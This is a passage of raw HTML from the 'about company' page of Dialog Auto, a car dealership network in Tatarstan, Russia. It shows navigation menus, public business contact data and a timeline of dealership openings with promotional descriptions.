            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/2b1/3c5bub2m8q7014vx3dni3cbthptrvvb0.webp?v=1765202076">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/2b1/3c5bub2m8q7014vx3dni3cbthptrvvb0.png?v=1765202076"
                    width="180"
                    height="180"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">Nordcross</div>
            </a>
                                        <a href="/cars/new/brand-is-hongqi/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/a62/a78b5e7h2d1c00vzwlf5g1ymf88692x5.webp?v=1768393322">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/a62/a78b5e7h2d1c00vzwlf5g1ymf88692x5.png?v=1768393322"
                    width="320"
                    height="320"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">Hongqi</div>
            </a>
                                                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        
            
                                            <li class="nav__sublist" data-code="service">
                                                            <a href="/service/" class="nav__link nav__link_dropdown">
                            Сервис                        </a>
                        <div class="nav__dropdown">
                            <a href="javascript:void(0)" class="nav__dropdown-prev mobile">
                                <svg xmlns="http://www.w3.org/2000/svg" width="9" height="15" viewBox="0 0 9 15" fill="none">
                                    <path d="M8.07115 13.6364L1.64258 7.49999L8.07115 1.36363" stroke="black" stroke-width="1.2"
                                        stroke-linecap="round" />
                                </svg>
                            </a>
                            <ul class="nav__dropdown-list">

                            
                        
            
                                            <li class="" data-code="">
                                            <a href="/service/" class="nav__dropdown-link ">Сервис</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/service/service-form/" class="nav__dropdown-link ">Записаться на сервис</a></li>
                        
            
                                                </ul></div></li>                        <li class="nav__sublist" data-code="services">
                                                            <a href="/services/" class="nav__link nav__link_dropdown">
                            Услуги                        </a>
                        <div class="nav__dropdown">
                            <a href="javascript:void(0)" class="nav__dropdown-prev mobile">
                                <svg xmlns="http://www.w3.org/2000/svg" width="9" height="15" viewBox="0 0 9 15" fill="none">
                                    <path d="M8.07115 13.6364L1.64258 7.49999L8.07115 1.36363" stroke="black" stroke-width="1.2"
                                        stroke-linecap="round" />
                                </svg>
                            </a>
                            <ul class="nav__dropdown-list">

                            
                        
            
                                            <li class="" data-code="">
                                            <a href="/services/insurance/" class="nav__dropdown-link ">Страхование</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/services/credit/" class="nav__dropdown-link ">Кредитование</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/services/trade-in/" class="nav__dropdown-link ">Trade-in</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/services/registration-gibdd/" class="nav__dropdown-link ">Регистрация в ГИБДД</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/services/leasing/" class="nav__dropdown-link ">Корпоративным клиентам</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/services/car-grade/" class="nav__dropdown-link ">Оценка авто</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/services/buyback/" class="nav__dropdown-link ">Выкуп авто</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/services/purchase/" class="nav__dropdown-link ">Онлайн-покупка</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/services/uslugi/" class="nav__dropdown-link ">Дополнительные услуги</a></li>
                        
            
                                                </ul></div></li>                        <li class="nav__sublist" data-code="offers">
                                                            <a href="/offers/" class="nav__link nav__link_dropdown">
                            Акции                        </a>
                        <div class="nav__dropdown">
                            <a href="javascript:void(0)" class="nav__dropdown-prev mobile">
                                <svg xmlns="http://www.w3.org/2000/svg" width="9" height="15" viewBox="0 0 9 15" fill="none">
                                    <path d="M8.07115 13.6364L1.64258 7.49999L8.07115 1.36363" stroke="black" stroke-width="1.2"
                                        stroke-linecap="round" />
                                </svg>
                            </a>
                            <ul class="nav__dropdown-list">

                            
                        
            
                                            <li class="" data-code="">
                                            <a href="/offers/type-is-new/" class="nav__dropdown-link ">Новые</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/offers/type-is-used/" class="nav__dropdown-link ">С пробегом</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/offers/type-is-service/" class="nav__dropdown-link ">Сервис</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/offers/type-is-credit/" class="nav__dropdown-link ">Кредитование</a></li>
                        
            
                                                </ul></div></li>                        <li class="" data-code="online-buy">
                                            <a href="/services/purchase/" class="nav__link nav__link__single">Онлайн-покупка</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/about-company/vacancies/" class="nav__link nav__link__single">Вакансии</a></li>
                        
            
                                            <li class="nav__sublist" data-code="about-company">
                                                            <a href="/about-company/" class="nav__link nav__link_dropdown">
                            О компании                        </a>
                        <div class="nav__dropdown">
                            <a href="javascript:void(0)" class="nav__dropdown-prev mobile">
                                <svg xmlns="http://www.w3.org/2000/svg" width="9" height="15" viewBox="0 0 9 15" fill="none">
                                    <path d="M8.07115 13.6364L1.64258 7.49999L8.07115 1.36363" stroke="black" stroke-width="1.2"
                                        stroke-linecap="round" />
                                </svg>
                            </a>
                            <ul class="nav__dropdown-list">

                            
                        
            
                                            <li class="" data-code="">
                                            <a href="/about-company/news/" class="nav__dropdown-link ">Новости</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/about-company/blog/" class="nav__dropdown-link ">Блог</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/about-company/our-team/" class="nav__dropdown-link ">Команда</a></li>
                        
            
                                                </ul></div></li>                        <li class="" data-code="contacts">
                                            <a href="/contacts/" class="nav__link nav__link__single">Контакты</a></li>
                        
            
                    
        
    </ul>

    <div class="online-buy">
        <a class="online-buy__btn" href="/services/purchase/">
            <svg width="22" height="24" viewBox="0 0 22 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M3.6665 10C3.6665 6.22876 3.6665 4.34315 4.74045 3.17157C5.81439 2 7.54287 2 10.9998 2C14.4568 2 16.1853 2 17.2592 3.17157C18.3332 4.34315 18.3332 6.22876 18.3332 10V14C18.3332 17.7712 18.3332 19.6569 17.2592 20.8284C16.1853 22 14.4568 22 10.9998 22C7.54287 22 5.81439 22 4.74045 20.8284C3.6665 19.6569 3.6665 17.7712 3.6665 14V10Z" stroke="white"/>
                <path d="M13.75 5H8.25" stroke="white" stroke-linecap="round"/>
                <ellipse cx="11.0002" cy="19" rx="0.916667" ry="1" stroke="white"/>
                <path d="M3.6665 17H18.3332" stroke="white"/>
                <path d="M3.6665 7H18.3332" stroke="white"/>
            </svg>
            <span>Онлайн-покупка</span>
        </a>
    </div>


    <div class="header__action">
        <a href="javascript:void(0)" class="header__action-item" data-modal-name="popup-story">
            <div class="header__action-item-img">
                <svg width="32" height="32">
                    <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#story-icon"></use>
                </svg>
            </div>
            <div class="header__action-item-text">История поиска</div>
        </a>
        <a id="favorite-icon" href="/favorite/" class="header__action-item">
            <div class="header__action-item-img">
                <svg width="32" height="32">
                    <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#favorite"></use>
                </svg>
                <div class="header__action-item-count">0</div>
            </div>
            <div class="header__action-item-text">Избранное</div>
        </a>
        <a id="compare-icon" href="/comparison/" class="header__action-item">
            <div class="header__action-item-img">
                <svg width="32" height="32">
                    <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#comparison"></use>
                </svg>
                <div class="header__action-item-count">0</div>
            </div>
            <div class="header__action-item-text">Сравнение</div>
        </a>
    </div>


                <button class="header__button button mobile" data-mfp-src="#popup-request" onclick="ym(49011017,'reachGoal','click_po_knopke')">
    Оставить заявку
</button>            </nav>


            <div class="burger header__burger js-burger">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>
        </header>
    <main class="main ">
        <div class="breadcrumbs breadcrumbs_bg">
    <div class="container">
        <ul class="breadcrumbs__list" itemscope itemtype="https://schema.org/BreadcrumbList"> <li class="breadcrumbs__item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><a itemprop="item" title="Главная" class="breadcrumbs__link" href="/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li> <li class="breadcrumbs__item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><span title="О компании" class="breadcrumbs__link"><span itemprop="name">О компании</span><meta itemprop="position" content="2"></span></li></ul>
    </div>
</div>
    <script type="application/ld+json">
    [
        {
            "@context": "https://schema.org/",
            "@type": "Organization",
            "name": "Диалог Авто",
            "url": "https://dialog-auto.ru/",
            "image": "https://dialog-auto.ru/local/templates/main/assets/img/svg/logo.svg",
            "telephone": "+7 (843) 558-52-15",
            "email": "adminop1@dialogkazan.ru",
            "address": {
                "@type": "PostalAddress",
                "addressCountry": "Россия",
                "addressLocality": "Казань",
                "streetAddress": "Горьковское шоссе, 47, к.1."
            }
        },
        {
            "@context": "https://schema.org/",
            "@type": "Organization",
            "name": "Диалог Авто",
            "url": "https://ng.dialog-auto.ru/",
            "image": "https://ng.dialog-auto.ru/local/templates/main/assets/img/svg/logo.svg",
            "telephone": "+7 (855) 238-21-11",
            "email": "rdialog16@mail.ru",
            "address": {
                "@type": "PostalAddress",
                "addressCountry": "Россия",
                "addressLocality": "Набережные Челны",
                "streetAddress": "ул. Машиностроительная, 49"
            }
        },
        {
            "@context": "https://schema.org/",
            "@type": "Organization",
            "name": "Диалог Авто",
            "url": "https://nk.dialog-auto.ru/",
            "image": "https://nk.dialog-auto.ru/local/templates/main/assets/img/svg/logo.svg",
            "telephone": "+7 (855) 532-32-73",
            "email": "nk.reception@dialog16.ru",
            "address": {
                "@type": "PostalAddress",
                "addressCountry": "Россия",
                "addressLocality": "Нижнекамск",
                "streetAddress": "ул. Первопроходцев, 4"
            }
        },
        {
            "@context": "https://schema.org/",
            "@type": "Organization",
            "name": "Диалог Авто",
            "url": "https://alm.dialog-auto.ru/",
            "image": "https://alm.dialog-auto.ru/local/templates/main/assets/img/svg/logo.svg",
            "telephone": "+7 (855) 336-93-69",
            "email": "sale@dialog116.ru",
            "address": {
                "@type": "PostalAddress",
                "addressCountry": "Россия",
                "addressLocality": "Альметьевск",
                "streetAddress": "ул. Геофизическая, 58/2"
            }
        },
        {
            "@context": "https://schema.org/",
            "@type": "Organization",
            "name": "Диалог Авто",
            "url": "https://azn.dialog-auto.ru/",
            "image": "https://azn.dialog-auto.ru/local/templates/main/assets/img/svg/logo.svg",
            "telephone": "+7 (855) 929-90-06",
            "email": "manager.azn@dialog116.ru",
            "address": {
                "@type": "PostalAddress",
                "addressCountry": "Россия",
                "addressLocality": "Азнакаево",
                "streetAddress": "ул. Шайхутдинова, 12Б"
            }
        },
        {
            "@context": "https://schema.org/",
            "@type": "Organization",
            "name": "Диалог Авто",
            "url": "https://ar.dialog-auto.ru/",
            "image": "https://ar.dialog-auto.ru/local/templates/main/assets/img/svg/logo.svg",
            "telephone": "+7 (855) 247-11-11",
            "email": "reseptiondz@mail.ru",
            "address": {
                "@type": "PostalAddress",
                "addressCountry": "Россия",
                "addressLocality": "Набережные Челны",
                "streetAddress": "Альметьевский тракт, д. 2, стр 3"
            }
        },
        {
            "@context": "https://schema.org/",
            "@type": "Organization",
            "name": "Диалог Авто",
            "url": "https://kzn.dialog-auto.ru/",
            "image": "https://kzn.dialog-auto.ru/local/templates/main/assets/img/svg/logo.svg",
            "telephone": "+7 (843) 524-70-50",
            "email": "res.ph@dialogkazan.ru",
            "address": {
                "@type": "PostalAddress",
                "addressCountry": "Россия",
                "addressLocality": "Казань",
                "streetAddress": "проспект Ямашева, 46/2"
            }
        }
    ]
</script>

    <section>
        <div class="container">
            <h1 class="about__title">Диалог Авто – успех делают люди</h1>

            <div class="about-block__inner">
                <div class="about__content">
                    <p>Компания «Диалог Авто» предлагает автомобили в наличии в Республике Татарстан. Более 2500 новых и более 2000 автомобилей с пробегом.</p>
                    <p>Дата основания Диалог Авто: <span class="color-cyan">4 июля 2006г.</span></p>
                    <p>Автоцентров: <span class="color-cyan">15</span> в <span class="color-cyan">5</span> городах</p>
                    <p>Города присутствия:</p>
                    <ul>
                        <li>Казань (<span class="color-cyan">6</span> автоцентров)</li>
                        <li>Набережные Челны (<span class="color-cyan">3</span> автоцентра)</li>
                        <li>Альметьевск (<span class="color-cyan">3</span> автоцентра)</li>
                        <li>Азнакаево (<span class="color-cyan">1</span> автоцентр)</li>
                        <li>Нижнекамск (<span class="color-cyan">2</span> автоцентра)</li>
                    </ul>
                    <p>Штат сотрудников: более <span class="color-cyan">1 000</span> человек</p>
                    <p>Сфера деятельности: Торговля автотранспортными средствами, их обслуживание и ремонт.</p>
                </div>
                <div class="about-image">
                    <picture>
                        <img src="/local/templates/main/assets/img/about/about-top_image-new.png">
                    </picture>
                </div>
            </div>

            
            
            <div class="timeline">
                <div class="timeline__header">
                    <div class="timeline__title">История развития</div>
                    <div class="timeline-dropdown timeline__city">
                        <input class="timeline-dropdown__val" placeholder="Выберите год" type="text" id="timelineCity" readonly>
                        <svg class="timeline-dropdown__ico" width="14" height="8" viewBox="0 0 14 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1.5 1.25L7 6.75L12.5 1.25" stroke="#272727" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <div class="timeline-dropdown__content">
                                                            <div class="timeline-dropdown__item" data-year-id="214">2008</div>
                                                            <div class="timeline-dropdown__item" data-year-id="215">2010</div>
                                                            <div class="timeline-dropdown__item" data-year-id="216">2013</div>
                                                            <div class="timeline-dropdown__item" data-year-id="217">2016</div>
                                                            <div class="timeline-dropdown__item" data-year-id="218">2022</div>
                                                            <div class="timeline-dropdown__item" data-year-id="219">2023</div>
                                                            <div class="timeline-dropdown__item" data-year-id="220">2024</div>
                                                    </div>
                    </div>
                </div>

                <div class="timeline__wrap">
                    <div class="timeline__l">
                        <div class="timeline-graph">
                                                            <div class="timeline-graph__item" data-year-id="214">
                                    <picture>
                                        <source srcset="/upload/uf/d10/aaq0ig94b2p9qo5r9o942r2hzo3ghi72.svg" media="(max-width: 767px)">
                                        <img src="/upload/uf/a44/1526nafnxdja9x82ht90bzgt38xrlus2.svg" alt="График 2008">
                                    </picture>
                                </div>
                                                            <div class="timeline-graph__item" data-year-id="215">
                                    <picture>
                                        <source srcset="/upload/uf/837/f1toi9u1ceh1kg2biqrzax6kfi4kdwf7.svg" media="(max-width: 767px)">
                                        <img src="/upload/uf/fb6/cgipoy1foj5b6yd1bolka5zt6ot1e5n1.svg" alt="График 2010">
                                    </picture>
                                </div>
                                                            <div class="timeline-graph__item" data-year-id="216">
                                    <picture>
                                        <source srcset="/upload/uf/e3a/giltfnipi5ajscuiuuupxrwsimbwo6cj.svg" media="(max-width: 767px)">
                                        <img src="/upload/uf/f56/fy6w7natlffmsqr3sgx24w3iw9opbhif.svg" alt="График 2013">
                                    </picture>
                                </div>
                                                            <div class="timeline-graph__item" data-year-id="217">
                                    <picture>
                                        <source srcset="/upload/uf/429/p6faxpw7xeq608njianeylaiw68v0qha.svg" media="(max-width: 767px)">
                                        <img src="/upload/uf/138/rvrav0geaz0srr2vihnvnm6df0c11749.svg" alt="График 2016">
                                    </picture>
                                </div>
                                                            <div class="timeline-graph__item" data-year-id="218">
                                    <picture>
                                        <source srcset="/upload/uf/681/11vachz6kxpdupd00i43rx810jxkaomk.svg" media="(max-width: 767px)">
                                        <img src="/upload/uf/7f6/8fdfar150nfbjvmj8rld60d53fzmxdim.svg" alt="График 2022">
                                    </picture>
                                </div>
                                                            <div class="timeline-graph__item" data-year-id="219">
                                    <picture>
                                        <source srcset="/upload/uf/ab2/n69h57639vp4n0483tv23d8tr4dqbvcu.svg" media="(max-width: 767px)">
                                        <img src="/upload/uf/733/3iiuv0qflhoia0psb07121ergeuf2odz.svg" alt="График 2023">
                                    </picture>
                                </div>
                                                            <div class="timeline-graph__item" data-year-id="220">
                                    <picture>
                                        <source srcset="/upload/uf/40f/rr9wdpc1medufr0x0nq4jp3va59h7zyr.svg" media="(max-width: 767px)">
                                        <img src="/upload/uf/5f3/vkznrc9fk5didn4nkrb6nxdotll3cod1.svg" alt="График 2024">
                                    </picture>
                                </div>
                                                    </div>
                        <div class="timeline-years" id="years-block">
                                                            <div class="timeline-years__item" data-year-id="214">2008</div>
                                                            <div class="timeline-years__item" data-year-id="215">2010</div>
                                                            <div class="timeline-years__item" data-year-id="216">2013</div>
                                                            <div class="timeline-years__item" data-year-id="217">2016</div>
                                                            <div class="timeline-years__item" data-year-id="218">2022</div>
                                                            <div class="timeline-years__item" data-year-id="219">2023</div>
                                                            <div class="timeline-years__item" data-year-id="220">2024</div>
                                                    </div>
                    </div>

                    <div class="timeline__r">
                        <div class="timeline-cards__groups" id="cities-block">
                                                            <div class="timeline-cards__group" data-year-id="217">
                                                                            <div class="timeline-card">
                                            <div class="timeline-card__header">
                                                <!-- Счетчик начинается с 1 для каждого года -->
                                                <div class="timeline-card__counter">01 ></div>
                                                <div class="timeline-card__name">Азнакаево</div>
                                            </div>
                                            <div class="timeline-card__table">
                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Дата</div>
                                                        <div class="timeline-card__table-val">22.10.2016</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Адрес</div>
                                                        <div class="timeline-card__table-val">ул. Шайхутдинова, 12Б</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Бренды</div>
                                                        <div class="timeline-card__table-val">Мультибренд</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Деятельность</div>
                                                        <div class="timeline-card__table-val">Новые автомобили, Авто с пробегом, Сервис</div>
                                                    </div>
                                                                                            </div>
                                            <div class="timeline-card__content">
                                                <div class="timeline-card__toggle open"> Подробнее +</div>
                                                                                                    <div class="timeline-card__text">
                                                        <p>ГК &laquo;Диалог Авто&raquo; &mdash; сеть автосалонов в Татарстане, работающая с 2006 года. Мы предлагаем автомобили популярных брендов Европы и Азии. В наших автосалонах можно найти большой ассортимент новых автомобилей и с пробегом. Наши профессиональные менеджеры помогут вам выбрать подходящую модель по характеристикам, оснащению и бюджету.<br /><br /><span class="bold">Диалог Авто Азнакаево</span><br /><br />Диалог Авто Азнакаево &mdash; мультибрендовый автосалон, где представлены автомобили от различных производителей. У нас можно заказать авто по параллельному импорту. В наличии седаны, кроссоверы, внедорожники, хэтчбеки и городские автомобили. Мы предлагаем, как новые, так и подержанные автомобили, обеспечивая разнообразие выбора. Профессиональная консультация поможет вам найти автомобиль, соответствующий вашим потребностям и финансовым возможностям.<br /><br /><span class="bold">Преимущества Диалог Авто Азнакаево</span><br /><br />1.&nbsp;<span class="bold">Большой выбор моделей:</span>&nbsp;более 2500 новых автомобилей и более 1500 автомобилей с пробегом.<br />2.&nbsp;<span class="bold">Помощь менеджеров:</span>&nbsp;сопровождение на всех этапах сделки.<br />3.&nbsp;<span class="bold">Параллельный импорт:</span>&nbsp;возможность заказать автомобиль по параллельному импорту.<br />4.&nbsp;<span class="bold">Регистрация ТС в ГИБДД:</span>&nbsp;помощь с регистрацией транспортных средств.<br />5.&nbsp;<span class="bold">Страхование:</span>&nbsp;помощь с оформлением страхования.<br />6.&nbsp;<span class="bold">Удобное кредитование:</span>&nbsp;программы кредитования от банков-партнеров.<br />7.&nbsp;<span class="bold">Тест-драйв:</span>&nbsp;возможность протестировать автомобиль перед покупкой.<br />8.&nbsp;<span class="bold">Trade-in:</span>&nbsp;обмен вашего автомобиля на новый.<br />9.&nbsp;<span class="bold">Скидки и подарки:</span>&nbsp;гарантированные скидки и подарки.<br />10.<span class="bold">&nbsp;Акции:</span>&nbsp;постоянные акции для максимальной выгоды при покупке автомобиля.<br />11.&nbsp;<span class="bold">Сервисный центр:</span>&nbsp;собственный сервисный центр для обслуживания автомобилей.</p>
<p>Мы делаем всё, чтобы покупка автомобиля в нашем автосалоне была комфортной. Узнайте больше по телефону, указанному на нашем сайте.</p>                                                    </div>
                                                                                                <div class="timeline-card__toggle close"> Свернуть -</div>
                                            </div>
                                        </div>
                                                                    </div>
                                                            <div class="timeline-cards__group" data-year-id="220">
                                                                            <div class="timeline-card">
                                            <div class="timeline-card__header">
                                                <!-- Счетчик начинается с 1 для каждого года -->
                                                <div class="timeline-card__counter">01 ></div>
                                                <div class="timeline-card__name">Альметьевск Тюленина 3</div>
                                            </div>
                                            <div class="timeline-card__table">
                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Дата</div>
                                                        <div class="timeline-card__table-val">07.07.2024</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Адрес</div>
                                                        <div class="timeline-card__table-val">ул. Тюленина, 3</div>
                                                    </div>
                                                                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Деятельность</div>
                                                        <div class="timeline-card__table-val">Авто с пробегом, Сервис</div>
                                                    </div>
                                                                                            </div>
                                            <div class="timeline-card__content">
                                                <div class="timeline-card__toggle open"> Подробнее +</div>
                                                                                                    <div class="timeline-card__text">
                                                        <p>Диалог Авто Альметьевск &ndash; ваш надежный партнер в мире автомобилей с пробегом.</p>
<p>Ищете качественный и надежный автомобиль по доступной цене? Тогда вам к нам! В автосалоне Диалог Авто в Альметьевске вас ждет огромный выбор проверенных автомобилей с пробегом, готовых к эксплуатации.</p>
<p>Почему стоит выбрать Диалог Авто Альметьевск:</p>
<ul>
<li>• Широкий ассортимент: у нас представлены автомобили всех популярных марок и моделей &ndash; от компактных городских машин до просторных семейных авто и мощных внедорожников.</li>
<li>• Гарантия качества: все автомобили проходят тщательную проверку по 100+ пунктам, чтобы вы могли быть уверены в их надежности и безопасности.</li>
<li>• Прозрачные условия сделки: мы предоставляем полную информацию о каждом автомобиле: пробег, история обслуживания, техническое состояние &ndash; никаких скрытых проблем и сюрпризов!</li>
<li>• Профессиональный сервис: Наши опытные консультанты всегда готовы помочь вам с выбором автомобиля, ответить на все ваши вопросы и предложить выгодные финансовые условия - мы сотрудничаем с более 18 банками-партнёрами.</li>
<li>• Комплексный подход: в Диалог Авто Альметьевск мы предлагаем полный спектр услуг &ndash; страхование, кредитование, лизинг, помощь в регистрации и техническом обслуживании.</li>
<li>• Специальные предложения и акции: мы регулярно проводим акции и предлагаем скидки на популярные модели, чтобы ваша покупка была еще более выгодной.</li>
<li>• Удобное расположение: наши локации по продаже автомобилей с пробегом находятся по адресам: ул. Тюленина, 3 и ул. Геофизическая, 1В - это делает нас легкодоступными для жителей Альметьевска и близлежащих регионов.</li>
</ul>
<br>
<p>Не упустите возможность приобрести качественный автомобиль с пробегом по выгодной цене! Приходите в Диалог Авто Альметьевск и найдите автомобиль своей мечты уже сегодня!</p>
<p>По всем возникшим вопросам и предложениям вы можете связаться с нами по номеру телефона, указанному на сайте.</p>
<p>Диалог Авто Альметьевск &ndash; уверенность в каждом километре!</p>                                                    </div>
                                                                                                <div class="timeline-card__toggle close"> Свернуть -</div>
                                            </div>
                                        </div>
                                                                            <div class="timeline-card">
                                            <div class="timeline-card__header">
                                                <!-- Счетчик начинается с 1 для каждого года -->
                                                <div class="timeline-card__counter">02 ></div>
                                                <div class="timeline-card__name">Казань Аббасова</div>
                                            </div>
                                            <div class="timeline-card__table">
                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Дата</div>
                                                        <div class="timeline-card__table-val">01.03.2024</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Адрес</div>
                                                        <div class="timeline-card__table-val">ул. Азата Аббасова, 6</div>
                                                    </div>
                                                                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Деятельность</div>
                                                        <div class="timeline-card__table-val">Авто с пробегом, Сервис</div>
                                                    </div>
                                                                                            </div>
                                            <div class="timeline-card__content">
                                                <div class="timeline-card__toggle open"> Подробнее +</div>
                                                                                                <div class="timeline-card__toggle close"> Свернуть -</div>
                                            </div>
                                        </div>
                                                                            <div class="timeline-card">
                                            <div class="timeline-card__header">
                                                <!-- Счетчик начинается с 1 для каждого года -->
                                                <div class="timeline-card__counter">03 ></div>
                                                <div class="timeline-card__name">Казань Факел</div>
                                            </div>
                                            <div class="timeline-card__table">
                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Дата</div>
                                                        <div class="timeline-card__table-val">Реконструкция 10.2024</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Адрес</div>
                                                        <div class="timeline-card__table-val">Горьковское ш., 30, к.1</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Бренды</div>
                                                        <div class="timeline-card__table-val">Chery</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Деятельность</div>
                                                        <div class="timeline-card__table-val">Новые автомобили, Сервис</div>
                                                    </div>
                                                                                            </div>
                                            <div class="timeline-card__content">
                                                <div class="timeline-card__toggle open"> Подробнее +</div>
                                                                                                    <div class="timeline-card__text">
                                                        <p>Автосалон &laquo;Диалог Авто Казань&raquo; на Горьковском шоссе, 30 к1 является официальным дилером мирового автомобильного бренда - CHERY.</p>
<p>К Вашим услугам:</p>
<ul>
<li>• Консультации квалифицированных менеджеров;</li>
<li>• Выгодные условия по программам Trade-in;</li>
<li>• Услуги кредитования, страхования, лизинга;</li>
<li>• Социальные и государственные программы на покупку авто;</li>
<li>• Сертифицированный сервисный центр;</li>
<li>• Специальные акции и бонусные программы;</li>
</ul>
<br>
<p>Мы стремимся сделать процесс покупки и обслуживания автомобиля максимально комфортным и приятным для каждого клиента!</p>
<p>Для получения дополнительной информации о текущих акциях, наличии автомобилей, услугах сервиса, пожалуйста, обращайтесь по тел. +7(843) 288 88 40.</p>
<p>Будем рады видеть Вас в "Диалог Авто Казань" на Горьковском шоссе, 30 к1 !</p>
<p>Пусть ваша автомобильная мечта станет реальностью вместе с &laquo;Диалог Авто&raquo;!</p>                                                    </div>
                                                                                                <div class="timeline-card__toggle close"> Свернуть -</div>
                                            </div>
                                        </div>
                                                                    </div>
                                                            <div class="timeline-cards__group" data-year-id="214">
                                                                            <div class="timeline-card">
                                            <div class="timeline-card__header">
                                                <!-- Счетчик начинается с 1 для каждого года -->
                                                <div class="timeline-card__counter">01 ></div>
                                                <div class="timeline-card__name">Альметьевск</div>
                                            </div>
                                            <div class="timeline-card__table">
                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Дата</div>
                                                        <div class="timeline-card__table-val">1.03.2008</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Адрес</div>
                                                        <div class="timeline-card__table-val">ул. Геофизическая, 58</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Бренды</div>
                                                        <div class="timeline-card__table-val">Haval, Changan, Chery, JAC, Geely, Great Wall, Knewstar</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Деятельность</div>
                                                        <div class="timeline-card__table-val">Продажа новых автомобилей, Сервис</div>
                                                    </div>
                                                                                            </div>
                                            <div class="timeline-card__content">
                                                <div class="timeline-card__toggle open"> Подробнее +</div>
                                                                                                    <div class="timeline-card__text">
                                                        <p>Автосалон &laquo;Диалог Авто Альметьевск&raquo; является официальным дилером таких известных брендов, как Haval, Geely, Chery, Changan, JAC и Great Wall. У нас также представлен широкий выбор автомобилей с пробегом, которые прошли всестороннюю предпродажную подготовку.</p>
<p>Наши клиенты могут рассчитывать на множество преимуществ:</p>
<ul>
<li>• Консультации от квалифицированных менеджеров;</li>
<li>• Выгодные условия программы Trade-in;</li>
<li>• Широкий выбор линейки брендов автомобилей;</li>
<li>• Сертифицированный сервисный центр;</li>
<li>• Специальные акции и бонусные программы;</li>
</ul>
<br>
<p>Мы стремимся сделать процесс покупки автомобиля максимально комфортным и приятным для каждого клиента. В нашем автосалоне вы можете воспользоваться услугами тест-драйва, регистрации автомобиля в ГИБДД и страхования. Для получения дополнительной информации о текущих акциях и наличия моделей, пожалуйста, звоните по телефону, указанному на нашем сайте.</p>
<p>Пусть ваша автомобильная мечта станет реальностью вместе с &laquo;Диалог Авто&raquo;!</p>                                                    </div>
                                                                                                <div class="timeline-card__toggle close"> Свернуть -</div>
                                            </div>
                                        </div>
                                                                            <div class="timeline-card">
                                            <div class="timeline-card__header">
                                                <!-- Счетчик начинается с 1 для каждого года -->
                                                <div class="timeline-card__counter">02 ></div>
                                                <div class="timeline-card__name">Альметьевск ГФ58/2</div>
                                            </div>
                                            <div class="timeline-card__table">
                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Дата</div>
                                                        <div class="timeline-card__table-val">1.03.2008</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Адрес</div>
                                                        <div class="timeline-card__table-val">Геофизическая, 58/2</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Бренды</div>
                                                        <div class="timeline-card__table-val">Geely, Chery</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
